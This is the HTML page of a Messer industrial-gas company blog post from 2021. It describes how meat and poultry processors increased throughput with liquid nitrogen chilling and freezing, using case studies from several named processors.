        <p><span class="post-author">Posted by  <a class="author-link" href="https://www.messer-us.com/blog/author/messer">Messer</a></span> <span class="divider">|</span> <span class="post-date">December 3, 2021 3:02:41 PM</span> <span class="divider">|</span> <span class="tag-name"><a class="topic-link" href="https://www.messer-us.com/blog/topic/food-chilling-freezing">Food Chilling &amp; Freezing</a></span></p>
      </div>
    </div>
  </div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="main-blog-body-wrapper paddingt100 paddingb70 mobile_paddingtb50">
  <div class="page-center">
    
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span9 widget-span widget-type-cell blog-left-column" style="" data-widget-type="cell" data-x="0" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="main-post-detail-section">
<div class="detail-left-col">
<ul class="social-icons">
<li><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput" class="facebook"><img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg" width="40" alt="facebook"></a></li>
<li><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput&amp;url=https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput&amp;source=tweetbutton&amp;text=" class="twitter"><img src="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;name=F1x5VdQX0AA9Sgt.jpg" alt="twitter" width="40" srcset="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=20&amp;name=F1x5VdQX0AA9Sgt.jpg 20w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;name=F1x5VdQX0AA9Sgt.jpg 40w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=60&amp;name=F1x5VdQX0AA9Sgt.jpg 60w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=80&amp;name=F1x5VdQX0AA9Sgt.jpg 80w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=100&amp;name=F1x5VdQX0AA9Sgt.jpg 100w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=120&amp;name=F1x5VdQX0AA9Sgt.jpg 120w" sizes="(max-width: 40px) 100vw, 40px"></a></li>
<li><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput" class="linkedin"><img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg" alt="linkedin" width="40"></a></li>
</ul>
</div>
<div class="blog-mid-col">
<div class="post-image">
<img src="https://www.messer-us.com/hubfs/Increase%20process%20throughput-blog.jpeg" alt="This guide looks at real-life examples of how protein processors leverage new techniques to achieve gains in production throughput, cost, &amp; product quality">
</div>
<div class="post-body-content">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><div>Protein processors face a tough marketplace where the competition leaves no stone unturned in the search for an edge. Improvements in the production line can make a measurable difference in production volume, yield, cost, and quality. As the competition heats up, it’s important not to overlook the potential for these process improvements to stay ahead.</div>
<!--more-->
<div>
<p>If you are looking for inspiration, this guide looks at some real-life examples of how protein processors are leveraging new techniques to achieve tangible gains in production throughput, efficiency, cost, and product quality. As you’ll see below, these improvements are applicable to a variety of product categories, including pork, chicken, beef, meat alternatives, and IQF products.</p>
</div>
<h2><span style="font-weight: bold;">4 Ways to Improve Protein Processing Effectiveness</span></h2>
<ol>
<li>Use liquid nitrogen to speed up bottom injection (BI) chilling.</li>
<li>Upgrade freezer technology to increase throughput.</li>
<li>Leverage liquid nitrogen to streamline production lines.</li>
<li>Ensure consistent chill temperatures to keep forming equipment “smear-free.”</li>
</ol>
<p>We explore each of these methods in detail below. If you are interested in the specifics of any of these applications, we include a link to a more in-depth case study for each one.</p>
<p><a href="#download-pdf" rel="noopener"><img src="https://www.messer-us.com/hs-fs/hubfs/4-ways-protein-processors-are-increasing-throughput-jpg.jpeg?width=1251&amp;name=4-ways-protein-processors-are-increasing-throughput-jpg.jpeg" alt="4-ways-protein-processors-are-increasing-throughput-jpg" width="1251" loading="lazy" style="width: 1251px;" srcset="https://www.messer-us.com/hs-fs/hubfs/4-ways-protein-processors-are-increasing-throughput-jpg.jpeg?width=626&amp;name=4-ways-protein-processors-are-increasing-throughput-jpg.jpeg 626w, https://www.messer-us.com/hs-fs/hubfs/4-ways-protein-processors-are-increasing-throughput-jpg.jpeg?width=1251&amp;name=4-ways-protein-processors-are-increasing-throughput-jpg.jpeg 1251w, https://www.messer-us.com/hs-fs/hubfs/4-ways-protein-processors-are-increasing-throughput-jpg.jpeg?width=1877&amp;name=4-ways-protein-processors-are-increasing-throughput-jpg.jpeg 1877w, https://www.messer-us.com/hs-fs/hubfs/4-ways-protein-processors-are-increasing-throughput-jpg.jpeg?width=2502&amp;name=4-ways-protein-processors-are-increasing-throughput-jpg.jpeg 2502w, https://www.messer-us.com/hs-fs/hubfs/4-ways-protein-processors-are-increasing-throughput-jpg.jpeg?width=3128&amp;name=4-ways-protein-processors-are-increasing-throughput-jpg.jpeg 3128w, https://www.messer-us.com/hs-fs/hubfs/4-ways-protein-processors-are-increasing-throughput-jpg.jpeg?width=3753&amp;name=4-ways-protein-processors-are-increasing-throughput-jpg.jpeg 3753w" sizes="(max-width: 1251px) 100vw, 1251px"></a></p>
<h3>Use Liquid Nitrogen to Speed Up Bottom Injection Chilling</h3>
<p><br>By replacing carbon dioxide (CO<sub>2</sub>) with liquid nitrogen (LIN) for bottom injection chilling, protein processors can eliminate the extra mixing time required to&nbsp; sublimate solid CO<sub>2</sub> particles. And for processors working to run near max capacity, any reductions in cycle time can mean more pounds per hour out the door. Wolverine Packing Co., a Detroit-based meat processor, is one of over 60 installations that worked with Messer to implement LIN-based bottom injection chilling for their number one product, ground beef. Leveraging patented hygienic KRYOJECTOR® injectors, Wolverine has achieved a post-chill processing time reduction of at least 30 seconds per batch. Multiplied over average daily production of over 100 batches of ground beef, this time savings translated to an additional 50 minutes of extra processing time per day—or 30,000 lbs/day of added mixer processing capacity.</p>
<p>You can learn more about <a href="/case-studies/liquid-nitrogen-food-chilling" rel="noopener">this solution in our case study here (including how the new LIN system also delivered key food safety advantages).</a></p>
<h3 style="font-size: 30px;">Use Liquid Nitrogen to Speed Up Bottom Injection Chilling</h3>
<p style="font-size: 18px;">For processors working to scale up frozen food production lines, limitations on freezing capacity can represent an important potential bottleneck. Space restrictions, however, mean that simply adding a larger freezer is not always a viable (or cost-effective) option. Kayem Foods, the largest meat processor in New England, began encountering these freezing capacity constraints as they scaled up production of popular new al fresco chicken sausages.</p>
<p style="font-size: 18px;">After consulting with Messer, Kayem made the decision to upgrade from a cryogenic tunnel freezer to a cryogenic impingement freezer. Messer’s impingement freezer design offers significantly higher capacity compared to a traditional cryogenic tunnel freezer with the same footprint and low unit operating costs due to efficient use of the cryogen.<br>The upgraded freezer was able to effectively double the production line’s freezing capacity, while taking up about the same amount of space as the previous solution.</p>
<p>You can learn more <a href="/case-studies/sausage-processing-impingement-freezer" rel="noopener">about this application in our case study here</a>.</p>
<h3 style="font-size: 30px;">Leverage Liquid Nitrogen to Streamline Production Lines</h3>
<p style="font-size: 18px;">The increased production capacity enabled by liquid nitrogen freezing/chilling can offer synergistic benefits for the entire production line. Tip Top Poultry, a major supplier of IQF chicken products, demonstrates how (<a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/3489%20TipTop_CaseStudy_ia.pdf" rel="noopener" target="_blank">you can learn more details in the case study here</a>).</p>
<p>LIN offered a number of advantages over CO<sub>2</sub>, which required snow buildup to be cleaned out at regular intervals, often several times a shift. By replacing three CO<sub>2</sub> flighted freezers with a single Messer wave freezer, Tip Top was able to streamline production to a single scale and bagger as well. The ability to run through a single system, explains Tip Top plant manager Curt McNiff, “results in a reduction of operational and sanitation labor.”</p>
<h3 style="font-size: 30px;">Ensure Consistent Chill Temperatures to Keep Forming Equipment “Smear-Free”</h3>
<p>In addition to allowing for higher throughput, quicker chill times result in a shorter mixing time, which means less “beat up” meat and less emulsified fat. The result, notes Interstate Meat Distributors President Darrin Hoy, is a product that “looks better in the package too.”</p>
<p>In this case study, you can learn more about how Interstate became the first meat processor in North America to begin using bottom-injection nitrogen chilling.</p>
<p>In addition to reducing chill time in the blender from eight minutes to three, Messer’s nitrogen bottom injection system equilibrates each batch to a specific target temperature. Consistent chill temperatures help forming equipment run smoothly and smear-free.</p>
<h4 style="font-weight: bold;">Learn More About Options for Streamlined Protein Processing</h4>
<p style="font-weight: normal;">The solutions discussed above can often be implemented in a matter of weeks, which means they offer valuable strategic flexibility. Investments in new facilities or production lines can take months, or even years, to generate additional production capacity.</p>
<p style="font-weight: normal;">But improvements like LIN-powered chilling can help overcome production shortfalls on a far shorter timeline (without any major disruptions to the current production process).</p>
<p style="font-weight: normal;">The applications discussed here are just a few ways protein processors can make<br>improvements to their production line. If you’re interested in discussing your options, <a href="/contact" rel="noopener" target="_blank">we encourage you to contact the Messer food processing team. We can provide advice and/or a complimentary production process assessment.</a></p>
<a id="download-pdf" data-hs-anchor="true"></a>
<h3>Get this Guide as a PDF: 4 Ways Protein Processors Are Increasing Throughput</h3>
<div class="hs-embed-wrapper" data-service="js.hsforms" data-script-embed="true" data-responsive="true" style="position: relative; overflow: hidden; width: 100%; height: auto; padding: 0px; max-width: 540px; min-width: 256px; display: block; margin: auto;"><div class="hs-embed-content-wrapper"><!--mce:protected %3C%21--%5Bif%20lte%20IE%208%5D%3E%0A%3Cscript%20charset%3D%26quot%3Butf-8%26quot%3B%20type%3D%26quot%3Btext/javascript%26quot%3B%20src%3D%26quot%3B//js.hsforms.net/forms/v2-legacy.js%26quot%3B%3E%3C/script%3E%0A%3C%21%5Bendif%5D--%3E-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
hbspt.forms.create({
region: "na1",
portalId: "189660",
formId: "2021f80c-1de1-4409-af09-677674774146"
});
</script></div></div></span>
</div>
</div>
</div>
<script>
$(function(){
//Sticky Sidebar
var $sticky = $('.detail-left-col');
var $stickyrStopper = $('.blog-comment-section');
if (!!$sticky.offset()) {
var generalSidebarHeight = $sticky.innerHeight();
var stickyTop = $sticky.offset().top;
var stickOffset = 0;
var stickyStopperPosition = $stickyrStopper.offset().top;
var stopPoint = stickyStopperPosition - generalSidebarHeight - stickOffset;
var diff = stopPoint + stickOffset;
$(window).scroll(function(){
var windowTop = $(window).scrollTop();
if (stopPoint < windowTop) {
$sticky.css({ position: 'absolute' });
$sticky.removeClass('sticky');
} else if (stickyTop < windowTop+stickOffset) {
$sticky.css({ position: 'fixed' });
$sticky.addClass('sticky');
} else {
$sticky.css({position: 'absolute'});
$sticky.removeClass('sticky');
}
});
}
});
</script>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell blog-comment-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">


<div class="span12 widget-span widget-type-custom_widget blog-comment-hedaer" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_15668818188031312" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_module_15668818188031312_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h1>Comments</h1></span></div>

</div><!--end widget-span -->
        

</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget blog-comment-form" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_15668816693081244" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_comments" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_15668816693081244_blog_comments" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_comments" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_comments">
<div class="section post-footer">
    <div id="comments-listing" class="new-comments"></div>
    
      <div id="hs_form_target_d53e8326-888b-49d7-883b-adef5a77d929"></div>
      
      
      
      
    
</div>

</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_161635025353551" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_161635025353551_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p style="font-size: 12px;"><em><br>Messer makes no warranty of any kind with respect to the subject matter, the completeness, or accuracy of this blog. Messer is not responsible for any actions (or lack thereof) taken as a result of relying on or in any way using information contained in this blog. In no event shall Messer be liable for any damages resulting from reliance on or use of information in this blog. Readers should take advice from a qualified professional when dealing with specific situations. Descriptions of, or references or access to, other publications within this blog do not imply endorsement of those publications. This blog may contain technical inaccuracies and changes to the information may be made at any time.</em></p>
<p style="font-size: 12px;"><em>Gas products are hazardous. The use or misuse of gas products involves serious risks, including injury, disability and death. Users of gas products must use the Safety Data Sheets for the gas products to warn their employees and others who are exposed to the gas products or hazards associated with such products.<br><br></em></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell blog-right-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget blog-subscribe" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156687908999240" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


<span id="hs_cos_wrapper_module_156687908999240_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_module_156687908999240_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe to our blog</h3>

<div id="hs_form_target_module_156687908999240_blog_subscribe_2595"></div>



</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget trending-posts" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1566879138035100" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-post_listing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  


<span id="hs_cos_wrapper_module_1566879138035100_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_post_listing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="post_listing"><div class="block">
  <h3>Trending</h3>
  <div class="widget-module">
    <ul class="hs-hash-99367196-1767761966805">
    </ul>
  </div>
</div>
</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget post-tags" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1566879668672181" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-post_filter" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  



  




<span id="hs_cos_wrapper_module_1566879668672181_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_post_filter" style="" data-hs-cos-general-type="widget" data-hs-cos-type="post_filter"><div class="block">
  <h3>Posts by topic</h3>
  <div class="widget-module">
    <ul>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/additive-manufacturing">Additive Manufacturing <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/aquaculture">Aquaculture <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/carbon-dioxide">Carbon dioxide <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/chemistry-environment">Chemistry &amp; Environment <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/electronics-specialty-products">Electronics &amp; Specialty Products <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/entertainment">Entertainment <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/food-chilling-freezing">Food Chilling &amp; Freezing <span class="filter-link-count" dir="ltr">(14)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/food-safety">Food Safety <span class="filter-link-count" dir="ltr">(5)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/healthcare">Healthcare <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/heat-treatment">Heat treatment <span class="filter-link-count" dir="ltr">(2)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/helium">Helium <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/hot-liquid-foods">hot liquid foods <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/industrial-gases">Industrial Gases <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/industrial-gases-and-the-us-economy">Industrial Gases and the U.S. Economy <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li>
          <a href="https://www.messer-us.com/blog/topic/inline-sauce-cooling">inline sauce cooling <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
    </ul>
    
  </div>
</div>
</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->

  </div>
</div>
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156691039194359" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-contact-section paddingtb30" id="contact-us">
  <div class="page-center">
    <div class="bottom_cont_us">    
      <div class="section-title">
        <h4>Any questions?</h4>
      </div>
      <div class="section-content">
        <p>Ask our team. We're ready to help!</p>
      </div>
      
      
      <div class="button-contact">
        <span id="hs_cos_wrapper_module_156691039194359_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-22116cb7-f840-48c8-a77f-552f73ba5853"><span class="hs-cta-node hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853" id="hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/22116cb7-f840-48c8-a77f-552f73ba5853" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-22116cb7-f840-48c8-a77f-552f73ba5853" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/22116cb7-f840-48c8-a77f-552f73ba5853.png" alt="Contact Us"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '22116cb7-f840-48c8-a77f-552f73ba5853', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>
      
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241034044.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<footer>
<div id="footer-with-menu" class="span12 widget-span widget-type-cell main-footer-section paddingtb30" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span5 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="5">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256916668770" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565256916668770_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.messer-us.com/" id="hs-link-module_1565256916668770_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-info" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256926597772" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256926597772_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Messer is the largest privately held industrial gas business in the world and a leading industrial and medical gas company in North America, South America, Asia and Europe. Messer offers more than 125 years of expertise in industrial, medical, specialty and electronics gases. The company delivers quality gases, related services and technology via an extensive production and distribution network. Health and safety, sustainability practices and environmental protection are core Messer values that are embedded in the company’s daily operations. Messer Americas sales account approximately for 52% of Messer worldwide sales of over&nbsp;$4.8&nbsp;billion USD. For more information, visit: <a href="https://www.messeramericas.com/" rel="noopener" target="_blank">www.messeramericas.com</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget footer-menu" style="" data-widget-type="custom_widget" data-x="5" data-w="4">
<div id="hs_cos_wrapper_module_156535305195061" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_156535305195061_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_156535305195061_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_15652574197541081" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-share-mod">
  <strong class="h6">Follow Us:</strong>
  
  
  
  <a href="https://www.facebook.com/messergasesamericas/" title="social-fb" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg" alt="social-fb" width="40" height="40">
  </a>
  
  
  
  <a href="https://twitter.com/messeramericas" title="Twitter Rebrand to X" target="_blank" aria-label="opens in new window">
